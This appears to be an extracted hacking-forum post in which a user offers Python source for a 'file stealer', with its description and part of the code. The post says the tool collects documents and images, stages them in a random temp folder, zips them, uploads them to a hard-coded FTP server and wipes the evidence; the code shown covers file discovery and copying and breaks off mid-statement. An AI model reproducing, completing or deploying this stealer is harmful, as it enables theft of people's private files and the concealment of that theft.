 described, with the attached source code
should do and steps to be taken, consider it like writing pseudo-code for your comp sci. class
Below is a python file stealer that searches for common file types, if the file is less than 50M
it will be added to a queue, copied and stored in a random UUID name folder in the temp
folder, zipped and finally uploaded to a hard-coded ftp server, with credentials. The folder and
zip will be securely wiped after uploaded or if the program encounters any errors, therefore
removing any evidence.
GOD
Posts: 326
Threads: 15
Joined: Apr 2022
Reputation: 1,052
import os
import uuid
import shutil
import tempfile
import ftplib
# Set the file types to search for
file_types = ['txt', 'ppt', 'xlsm', 'xls', 'pdf', 'png', 'jpg', 'jpeg', 'doc',
'docm', 'docx', 'pptx']
# Create a list to store the paths of the matching files
matching_files = [os.path.join(root, file) for root, dirs, files in os.walk('.')
for file in files if file.endswith(tuple(file_types))]
# Check if any matching files were found
if matching_files:
# Create a randomly named directory in the temp directory
temp_dir = os.path.join(tempfile.gettempdir(), str(uuid.uuid4()))
os.makedirs(temp_dir)
# Copy the matching files to the temp directory, if they are less than 50MB
[shutil.copy(file, temp_dir) for file in matching_files if